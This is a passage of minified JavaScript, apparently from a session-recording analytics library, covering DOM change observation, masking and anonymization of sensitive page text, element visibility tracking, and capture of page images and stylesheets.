]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!ct.getProperty(t,Bi)}uw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ei=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ys=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=vs("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),ME=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof je){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof je){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ra(l,u)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),je.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),DE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,kE="\uFF41",xE=/[^ａ\s]/g,LE="a";function Ur(s){let n=csString.prototype.replace.call(s,DE,kE);return csString.prototype.replace.call(n,xE,LE)}function UE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var VE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Or=e,this.D=i,this.Ca=r,this.fw=o,this.Nr=Zo(this.Or)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(je.isElement(i))return this.pw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ur(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:Ur(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}pw(t){let e=Gs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.gw(e,i,o))return r;if(Dp(i))return kp(e,i,r)?this.D.anonymizePII(r):r;let c=this.fw&&i==="placeholder";return this.us&&(xp(e,i,o)||c)?Ur(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}gw(t,e,i){return Mp(t,e,i)||this.Nr.has(e)}}return s})(),Dc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.mw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static mw(t){return(e,i)=>t(He(e,jE),i)}}return s})();function jE(s){return s.isVisible||!et.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var _o=()=>(s,n,t)=>{t.value=HE(t.value)};function HE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Fo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}_o.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var BE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{_o.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Kf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return rt([_o()],s.prototype,"garbageCollect",null),s})(),FE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())et.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return rt([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),$E=300,ce=(()=>{class s{constructor(t){this.Ia=new Set,this.yw=new FE(e=>this.Jf(e)),this.X=!1,this.Ot=t?{...kc,...t}:kc}stop(){var t,e;this.X=!1,(t=this.Mr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=vs("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:$E};this.Mr=Dc.create(i=>this.handleIntersection(i),e),this.V=new BE(i=>csSetTimeout(()=>{K(i,r=>this.Jf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Pa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ia.add(t);for(let e of this.Ew(t))this.Ia.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ia.keys(),t=>{!t.isConnected||et.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ia.clear()}watchIntersection(t){this.V.unobserve(t),this.Mr.unobserve(t);let e=et.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Mr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Pa],this.Mr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){et.isVisibleInDocument(i)||this.vw(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Pa];e.target[this.Pa]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Pa]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}vw(t){bt.visibilityObserver.hiddenElements.increase();let e=et.getTopElement(t);this.watchMutation(t),e&&(this.yw.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}Ew(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Mr.unobserve(t),this.V.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Dc.isSupported()}}return rt([P()],s.prototype,"observe",null),rt([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),rt([P()],s.prototype,"watchIntersection",null),rt([P()],s.prototype,"watchMutation",null),rt([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),rt([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),kc={delay:1e3,trackOnce:!0,reobserve:!1},GE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.Sw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Dr=new ue(this.Sw)}observe(){this.Dr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Dr.disconnect()}}return s})(),Nh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),zE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ce,this.tp=new GE(t=>{let e=et.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||Nh.shouldEncrypt(e)||Ve.isEditableNode(e)||rn(e)||on(e)||di(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of $e(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),xc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Lc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var qE=(()=>{class s extends Ys{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.Cn=new VE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xc.isTextVisibilityEvent(t)||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this._w(t);if(xc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.bw(t);break;case"characterDataChanged":this.Aw(t);break}return t}_w(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Lc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=UE(u.state.value,Lc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}bw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Aw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var nt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ma(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=WE(n);return e?(vi(t,",")||(e=YE(e)),[Uc(t),...ma(e)]):[Uc(t)]}function WE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Uc(s){return csString.prototype.split.call(s,/,$/)[0]}function YE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var XE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function KE(s,n){return csString.prototype.replace.call(s,XE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=QE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${JE(l)})`})}function JE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return KE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),$e(n)}function QE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Vc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Cw(t);if(!r)return null;let o=await s.ip(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Iw(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return qn(i)}static async Cw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Wa(t);if(!i)return null;e=i}return e}static async Iw(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=$i(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?sp(g,l.resourceAbsolutePath):Ee(g),T=i.get(v);if(T!==void 0){if(T!==null){let _=s.Pw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}Gs(c,_=>_.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Ow(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Wa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.ip(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Pw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Ow(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.np,i);return{data:e,hash:qn(r)}}}return s.np="SHA-256",s.rh="original-resource-name",s})(),bo=(()=>{class s extends Ys{get busy(){return this.oh>0}constructor(){super(),this.Nw="cssrm://",this.Mw=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ei.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Dw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.kw(t);break;case"attributeChanged":this.xw(t);break;case"characterDataChanged":this.Lw(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}Dw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case nt.TEXT_NODE:this.rp(o,l==null?void 0:l.localName);break;case nt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case nt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}kw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.rp(r,o.localName);return}if(!je.isElement(r))return;let c=je.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.op(r.localName)||this.ap(r.localName,o==null?void 0:o.localName)){let l=je.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=je.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.Uw(r)&&this.ds){let l=Gs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}rp(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Lw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}xw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.ds?this.xi(t,!1,O.now()):t}ch(t){if(!this.ds)return t;let e=t,i=ma(t);for(let r of i){let o=this.xi(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let e=$i(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.ds)||this.Vw(o))continue;let l=Ip(o),h=o;c?h=this.xi(o,!1,r):this.ds&&(l?h=this.xi(o,!0,r):h=this.xi(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.Mw++;this.oh++;let o=e?Vc.toCSSStaticResourceEvent:Vc.toStaticResourceEvent,c=new ga(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.Nw+r}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}Uw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Ml()&&Bo()&&!!csArray.from}Vw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),xi=console;var Us={debug:(...s)=>xi.debug(...s),log:(...s)=>xi.log(...s),info:(...s)=>xi.info(...s),warn:(...s)=>xi.warn(...s),error:(...s)=>xi.error(...s)},Ao=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),Zi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),ya=(()=>{class s{constructor(){this.cp=new Ao,this.lp=new Ao,this.length=0}push(t,e=Zi.Low){return e===Zi.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),ZE=(()=>{class s{get length(){return this.bt.length}constructor(){this.kr=[],this.bt=new ya,this.hh=new Set}jw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Hw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.jw(t)}`}Bw(t){switch(t.type){case"state":return Zi.High;default:return Zi.Low}}Fw(t){let e=this.Hw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.Bw(t))}$w(){this.kr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.kr),t=>this.Fw(t)),this.kr=[])}push(t){csArray.prototype.push.call(this.kr,t)}shift(){this.$w();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.kr.length===0}}return s})(),tv=(()=>{class s{constructor(t){this.ye=t,this.Oa=!1,this.Ns=new WeakSet,this.Na=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Oa||(ms.subscribe(this.Na),this.Oa=!0))}disconnect(){this.Oa&&(ms.unsubscribe(this.Na),this.Oa=!1),this.Ns=new WeakSet}}return s})(),Vr=new WeakMap,jr=new WeakMap;function jc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Vr.has(s))return Vr.get(s);let t=n();return Vr.set(s,t),t}function To(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function ev(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 